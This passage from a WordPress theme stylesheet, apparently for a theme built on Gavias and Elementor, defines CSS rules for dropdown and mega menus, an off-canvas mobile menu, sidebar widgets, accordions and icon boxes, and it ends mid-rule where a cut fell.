ul.gva-nav-menu > li .submenu-inner, ul.gva-nav-menu > li ul.submenu-inner {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 100%;
  z-index: 99;
  margin-top: 1px;
  -webkit-box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  box-shadow: 0 0 20px 0 rgba(62, 28, 131, 0.1);
  -webkit-transition: all 0.39s;
  transition: all 0.39s;
  -moz-transition: all 0.39s;
  -ms-transition: all 0.39s;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  border-radius: 6px;
  min-width: 250px;
  padding: 20px 20px 20px;
  background: #fff;
  list-style-type: none;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
  background: transparent;
  position: relative;
  text-align: left;
  border-bottom: 1px solid #C9D5DB;
  padding: 5px 0;
}

@media (max-width: 767.98px) {
  ul.gva-nav-menu > li .submenu-inner li, ul.gva-nav-menu > li ul.submenu-inner li {
    border-bottom: 0;
  }
}

ul.gva-nav-menu > li .submenu-inner li:last-child, ul.gva-nav-menu > li ul.submenu-inner li:last-child {
  border-bottom: none;
}

ul.gva-nav-menu > li .submenu-inner li a, ul.gva-nav-menu > li ul.submenu-inner li a {
  display: block;
  line-height: 1.4;
  padding: 8px 0;
  font-size: 15px;
  text-transform: capitalize;
  position: relative;
  color: var(--conult-body-color);
  font-family: var(--conult-heading-font-family);
}

ul.gva-nav-menu > li .submenu-inner li a .caret, ul.gva-nav-menu > li ul.submenu-inner li a .caret {
  top: 18px;
  position: absolute;
  right: 0;
  height: 8px;
  width: 10px;
  display: inline-block;
}

ul.gva-nav-menu > li .submenu-inner li a .caret:after, ul.gva-nav-menu > li ul.submenu-inner li a .caret:after {
  content: '\f054';
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -8px;
  z-index: 1;
  font-family: "Font Awesome 5 Free";
  line-height: 1;
  font-size: 12px;
  font-weight: 700;
}

ul.gva-nav-menu > li .submenu-inner li a:hover, ul.gva-nav-menu > li .submenu-inner li a:focus, ul.gva-nav-menu > li .submenu-inner li a:active, ul.gva-nav-menu > li ul.submenu-inner li a:hover, ul.gva-nav-menu > li ul.submenu-inner li a:focus, ul.gva-nav-menu > li ul.submenu-inner li a:active {
  color: var(--e-global-color-primary);
}

ul.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner {
  position: absolute;
  left: 90%;
  top: 0;
}

ul.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

ul.gva-nav-menu > li:hover > .submenu-inner {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  height: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

@media (max-width: 1600px) {
  ul.gva-nav-menu > li:last-child ul.submenu-inner li ul.submenu-inner, ul.gva-nav-menu > li:nth-last-child(2) ul.submenu-inner li ul.submenu-inner {
    right: 100%;
    left: auto;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner {
  max-width: 1170px !important;
  background: #fff;
  left: 0;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
  padding: 0;
  list-style-type: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
  width: 16.66667%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
  width: 20%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
  width: 25%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
  width: 33.33333%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
  width: 50%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
  width: 100%;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
  border: none;
  list-style: none;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
  border-bottom: 1px solid #C9D5DB;
  padding: 0 0 10px;
  margin: 0 0 5px;
  display: block;
  color: #1b1f2e !important;
  font-weight: 500;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
  display: none;
}

@media (max-width: 767.98px) {
  ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
    margin-top: 6px;
  }
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  position: static;
  padding: 0;
  min-width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  transform: scale(1);
  visibility: visible;
  max-width: 100% !important;
  min-width: 10px !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
  list-style: none;
  border: none;
  padding: 0;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
  border: none;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
  font-weight: 600;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
  padding-left: 20px !important;
  display: block;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-left {
  left: 0;
  right: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-right {
  right: 0;
  left: auto;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center {
  left: 50%;
  -webkit-transform: rotateX(-90deg) translateX(-50%) !important;
  transform: rotateX(-90deg) translateX(-50%) !important;
}

ul.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner.megamenu-align-center:after {
  bottom: 100%;
  left: 50%;
  margin-left: -6px;
}

ul.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner {
  -webkit-transform: rotateX(0) translateX(-50%) !important;
  transform: rotateX(0) translateX(-50%) !important;
}

.menu-skin-white #mega-menu-main-menu > li > a {
  text-transform: uppercase;
  font-style: normal !important;
  color: #fff !important;
}

.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
  color: #1b1f2e !important;
}

.gavias-off-canvas-toggle {
  font-size: 24px;
  float: right;
  margin-right: -1px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: var(--e-global-color-primary);
  color: #fff;
  line-height: 1.5;
  margin-bottom: 10px;
}

.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
  background: #1b1f2e;
  color: #fff;
}

.gavias-off-canvas-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
  display: block;
}

#gavias-off-canvas {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  height: 100%;
  left: -75%;
  position: fixed;
  top: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 70%;
  z-index: 99998;
  bottom: 0;
}

#gavias-off-canvas.active {
  left: 0;
}

#gavias-off-canvas .navbar-collapse {
  padding-left: 0 !important;
}

#gavias-off-canvas ul {
  padding-left: 25px;
}

#gavias-off-canvas .off-canvas-top {
  height: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a {
  line-height: 35px;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  -moz-transition: background 0.35s;
  -ms-transition: background 0.35s;
  padding: 0 15px;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
}

#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

#gavias-off-canvas .off-canvas-top .top-social > a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
  border-color: var(--e-global-color-primary);
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
  float: right;
  margin-right: 35px;
  line-height: 35px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px;
  color: #1b1f2e;
}

#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
  cursor: pointer;
  background: var(--e-global-color-primary);
  color: #fff;
}

#gavias-off-canvas ul#menu-main-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li {
  list-style: none;
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 10px 20px;
}

#gavias-off-canvas ul#menu-main-menu > li > a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
}

#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
  color: var(--e-global-color-primary);
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  padding-left: 15px;
  border: none;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 4px 0;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
  color: var(--e-global-color-primary);
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
  color: var(--e-global-color-primary);
  background: transparent;
}

#gavias-off-canvas ul#menu-main-menu .caret {
  float: right;
  margin-top: 5px;
}

#mega-menu-wrap-primary {
  position: static !important;
}

#mega-menu-wrap-primary .mega-menu-horizontal {
  position: static !important;
}

.gva-offcanvas-content {
  position: fixed;
  left: -350px;
  width: 350px;
  max-width: 100%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: hidden;
  background: #fff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.gva-offcanvas-content a {
  color: #1b1f2e;
}

.gva-offcanvas-content a:hover {
  color: var(--e-global-color-primary);
}

.gva-offcanvas-content .top-canvas {
  background: #EDF3F6;
  width: 100%;
  z-index: 9;
  font-size: 18px;
  line-height: 45px;
}

.gva-offcanvas-content .top-canvas:before, .gva-offcanvas-content .top-canvas:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content .top-canvas:after {
  clear: both;
}

.gva-offcanvas-content .top-canvas .logo-mm {
  float: left;
  padding: 10px 10px 0 25px;
  display: inline-block;
  line-height: 1;
}

.gva-offcanvas-content .top-canvas .logo-mm img {
  max-height: 22px;
  max-width: auto;
}

.gva-offcanvas-content .top-canvas .control-close-mm {
  background: var(--e-global-color-primary);
  display: inline-block;
  width: 45px;
  height: 45px;
  text-align: center;
  color: #fff;
  float: right;
}

.gva-offcanvas-content .top-canvas .control-close-mm:hover {
  cursor: pointer;
}

.gva-offcanvas-content .wp-sidebar .widget {
  padding-top: 20px;
  margin-bottom: 10px;
}

.gva-offcanvas-content .wp-sidebar .widget:last-child {
  border-bottom: 0;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title {
  color: #fff;
  text-align: center;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
  font-size: 18px;
  color: #1b1f2e;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
  left: 50%;
  margin-left: -40px;
}

.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
  left: 50%;
  margin-left: -25px;
}

.gva-offcanvas-content .wp-sidebar {
  overflow-x: hidden;
  height: 100%;
  padding: 10px 25px 60px;
}

.gva-offcanvas-content #gva-mobile-menu {
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
  position: relative !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
  padding: 0;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li:after {
  display: none !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > .submenu-inner {
  padding-bottom: 15px !important;
  -webkit-transition: 0s;
  transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > .submenu-inner li {
  border: none;
  padding: 0 !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
  padding: 12px 0 12px;
  font-size: 16px;
  color: #1b1f2e;
  font-weight: 700;
  position: relative;
  z-index: 11;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
  color: var(--e-global-color-primary);
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
  border: none;
  position: absolute;
  top: 20px;
  margin-top: -10px;
  right: 0;
  width: 150px;
  height: 35px;
  z-index: 9;
  color: #1b1f2e;
  background: url("../images/plus.png") no-repeat center right transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
  cursor: pointer;
  color: var(--e-global-color-primary);
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
  background: url("../images/minium.png") no-repeat center right transparent;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
  display: inline-block;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
  position: relative;
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible !important;
  background: none;
  left: auto;
  top: auto;
  padding: 0;
  border: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: none;
  max-width: 100% !important;
  -webkit-transform: rotateX(0) !important;
  transform: rotateX(0) !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
  display: none;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
  padding: 8px 0;
  font-weight: 400;
  text-transform: none;
  font-size: 14px;
  color: var(--conult-body-color);
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a:hover, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a:hover {
  color: var(--e-global-color-primary);
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
  width: 100%;
  padding-left: 15px;
  display: block !important;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
  padding: 3px 0;
  display: block;
  width: 100%;
}

.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
  padding-left: 20px;
}

.gva-offcanvas-content #gva-mobile-menu .megamenu-sub > li > a {
  font-weight: 700 !important;
  font-size: 15px !important;
  opacity: 0.8;
}

.gva-offcanvas-content #gva-mobile-menu .megamenu-sub > li .submenu-inner {
  padding: 8px 20px 5px !important;
}

.gva-offcanvas-content #gva-mobile-menu .megamenu-sub > li .submenu-inner > li {
  padding: 0 !important;
}

.gva-offcanvas-content #gva-mobile-menu .megamenu-sub > li:last-child .submenu-inner {
  padding-bottom: 10px !important;
}

.gva-offcanvas-content #gva-mobile-menu .megamenu-sub > li:last-child .submenu-inner li {
  margin-bottom: 3px;
}

.gva-offcanvas-content.open {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  left: 0;
  right: 0;
  margin: auto;
}

.megamenu-main .widget {
  text-align: left;
  color: var(--conult-link-color);
}

.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  border: none;
}

.megamenu-main .widget ul {
  list-style: none;
  padding: 0;
}

.megamenu-main .widget.widget-html ul li {
  line-height: 32px;
  padding: 5px 0;
}

.megamenu-main .widget.widget-html ul li strong {
  color: var(--e-global-color-primary);
  font-weight: 600;
}

.megamenu-main .widget .product-block {
  margin-bottom: 10px;
}

ul.gva-user-menu li a {
  font-size: 15px;
}

body.admin-bar .gva-offcanvas-content.mobile {
  padding-top: 32px;
}

@media (max-width: 782px) {
  body.admin-bar .gva-offcanvas-content.mobile {
    padding-top: 46px;
  }
}

/*------------------------------------------------------------------*\	
				6 - ELEMENTS STYLE																										
\*------------------------------------------------------------------*/
.elementor-slideshow__counter {
  display: none;
}

.elementor-sidebar-widget {
  padding: 30px;
  -webkit-box-shadow: 0 0 50px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 50px rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.036);
  border-radius: 4px;
  margin-bottom: 30px;
}

.elementor-sidebar-widget .title {
  font-size: 22px;
  position: relative;
  padding-left: 10px;
  margin: 0 0 20px;
}

.elementor-sidebar-widget .title:before {
  content: '';
  width: 2px;
  height: auto;
  top: 5px;
  bottom: 3px;
  left: 0;
  background: var(--e-global-color-primary);
  position: absolute;
  left: 0;
  bottom: 5px;
  z-index: 1;
}

.gva-element {
  min-height: 20px;
}

.row-explore-full > .elementor-container {
  left: calc((100% - 1200px) / 2);
}

@media (max-width: 991.98px) {
  .row-explore-full > .elementor-container {
    left: 0;
  }
}

.contain-left {
  padding-left: calc((100% - 1200px) / 2);
}

.bg-row-theme, .bg-col-theme > .elementor-column-wrap, .bg-col-theme > .elementor-widget-wrap {
  background-color: var(--e-global-color-primary);
}

.bg-row-theme-second, .bg-col-theme-second > .elementor-column-wrap, .bg-col-theme-second > .elementor-widget-wrap {
  background-color: #1b1f2e;
}

.column-line-left {
  position: relative;
}

.column-line-left:after {
  content: '';
  width: 12px;
  background: var(--e-global-color-primary);
  position: absolute;
  left: 0;
  top: 100px;
  bottom: 100px;
  z-index: 1;
}

.col-white-right {
  position: relative;
}

.col-white-right:after {
  content: '';
  width: 1000px;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
  z-index: 1;
}

.border-middle-left, .border-middle-right {
  position: relative;
}

.border-middle-left:after, .border-middle-right:after {
  content: '';
  width: 1px;
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  left: 0;
  top: 25px;
  bottom: 25px;
  z-index: 1;
}

.border-middle-right:after {
  left: auto;
  right: 0;
}

.col-align-right > .elementor-column-wrap {
  display: block;
}

.col-align-right > .elementor-column-wrap > .elementor-widget-wrap {
  float: right;
}

.elementor-background-slideshow__slide .elementor-background-slideshow__slide__image {
  background-repeat: no-repeat !important;
}

.elementor-section > .elementor-container {
  z-index: 11;
}

.elementor-section > .particles-js-canvas-el {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.col-bg-theme-inner > .elementor-column-wrap > .elementor-widget-wrap {
  background: var(--e-global-color-primary);
}

.elementor-icon-list-icon svg {
  height: auto;
}

.gsc-logo .site-branding-logo {
  display: inline-block;
}

.elementor-widget-wp-widget-nav_menu ul.menu {
  list-style: none;
  padding: 0;
}

.elementor-widget-wp-widget-nav_menu ul.menu > li {
  margin-bottom: 2px;
}

.elementor-widget-wp-widget-nav_menu ul.menu > li a {
  display: block;
  background: #EDF3F6;
  padding: 24px 55px 24px 30px;
  color: #1b1f2e;
  font-weight: 500;
  font-size: 18px;
  position: relative;
  line-height: 24px;
}

@media (max-width: 1200px) {
  .elementor-widget-wp-widget-nav_menu ul.menu > li a {
    padding: 22px 45px 22px 20px;
  }
}

.elementor-widget-wp-widget-nav_menu ul.menu > li a:after {
  content: "\f30b";
  font-family: "Line Awesome Free";
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -12px;
  z-index: 11;
  color: #1b1f2e;
  font-size: 20px;
  font-weight: 900;
}

@media (max-width: 1200px) {
  .elementor-widget-wp-widget-nav_menu ul.menu > li a:after {
    right: 20px;
  }
}

.elementor-widget-wp-widget-nav_menu ul.menu > li a:hover {
  background: var(--e-global-color-primary);
  color: #fff;
}

.elementor-widget-wp-widget-nav_menu ul.menu > li a:hover:after {
  color: #fff;
}

.elementor-widget-wp-widget-nav_menu ul.menu > li.current-menu-item > a {
  background: var(--e-global-color-primary);
  color: #fff;
}

.elementor-widget-wp-widget-nav_menu ul.menu > li.current-menu-item > a:after {
  color: #fff;
}

.elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
  border: none;
}

.elementor-accordion .elementor-accordion-item:last-child {
  margin-bottom: 0;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title {
  position: relative;
  background: #EDF3F6;
  border: 1px solid #EDF3F6;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
  font-family: var(--conult-heading-font-family);
  padding: 0;
  color: var(--conult-heading-color);
  font-weight: 700;
  font-size: 18px;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
  font-size: 16px;
  text-align: center;
  color: #1b1f2e;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {
  background: #fff;
  border-color: #C9D5DB;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content {
  border: 1px solid #C9D5DB;
  border-top: none;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content:before, .elementor-accordion .elementor-accordion-item .elementor-tab-content:after {
  content: " ";
  display: table;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content:after {
  clear: both;
}

.elementor-accordion .elementor-accordion-item .elementor-tab-content.elementor-active {
  -webkit-box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 5px 30px 0px rgba(0, 0, 0, 0.05);
}

.elementor-widget-progress .elementor-title {
  font-weight: 500;
  font-size: 18px;
  color: #1b1f2e;
}

.elementor-widget-progress .elementor-progress-wrapper {
  margin-top: 3px;
  position: relative;
  overflow: visible !important;
}

.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar {
  border-radius: 30px;
  background: var(--e-global-color-primary);
}

.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar .elementor-progress-text {
  position: relative;
  overflow: visible;
  font-size: 0;
}

.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-percentage {
  position: absolute;
  right: 0;
  color: #737373;
  bottom: 22px;
  padding-right: 0;
  font-size: 16px;
  font-weight: 400;
}

.elementor-widget-heading .elementor-heading-title strong {
  font-size: 26px;
  font-weight: 700;
  color: var(--e-global-color-primary);
}

.elementor-widget-button a {
  font-family: var(--conult-heading-font-family);
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 2px;
}

.elementor-widget-icon-box .elementor-icon-box-icon {
  margin-top: 5px;
}

.elementor-widget-icon-box .elementor-icon-box-icon .elementor-icon {
  color: var(--e-global-color-primary);
  fill: var(--e-global-color-primary);
}

.elementor-widget-icon-box .elementor-icon-box-title {
  margin: 0;
}

.elementor-widget-icon-box .elementor-icon-box-description {
  min-height: 0 !important;
}

@media (max-width: 767px) {
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-wrapper .elementor-icon-box-icon {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-icon {
    margin-right: 15px !important;
    margin-bottom: 0 !important;
  }
  .elementor-widget-icon-box.icon-box-left .elementor-icon-box-content {
    text-align: left;
  }
}

.elementor-icon-list-items .elementor-icon-list-item {
  font-size: 16px;
}

.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon {
  color: var(--e-global-color-primary);
}

.elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-icon span, .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text span {
  color: var(--e-global-color-primary);
  margin-right: 18px;
}

@media (max-width: 380px) {
  .elementor-col-25 {
    width: 100% !important;
  }
}

.elementor-icon-box-style-1 {
  padding: 0 20px;
}

@media (max-width: 1250px) {
  .elementor-icon-box-style-1 {
    padding: 0;
  }
}

@media (max-width: 1200px) {
  .elementor-icon-box-style-1 .elementor-icon-box-wrapper {
    display: block !important;
  }
  .elementor-icon-box-style-1 .elementor-icon-box-wrapper .elementor-icon-box-icon {
    display: block;
    width: 100%;
    margin-bottom: 20px;
  }
  .elementor-icon-box-style-1 .elementor-icon-box-wrapper .elementor-icon-box-content {
    display: block;
    width: 100%;
  }
}

.elementor-icon-box-style-2 {
  padding: 0;
}

@media (max-width: 1024px) {
  .elementor-icon-box-style-2 .elementor-icon-box-wrapper {
    display: block !important;
    text-align: left !important;
  }
  .elementor-icon-box-style-2 .elementor-icon-box-wrapper .elementor-icon-box-icon {
    display: block;
    width: 100%;
    margin-bottom: 20px !important;
  }
  .elementor-icon-box-style-2 .elementor-icon-box-wrapper .elementor-icon-box-content {
    display: block;
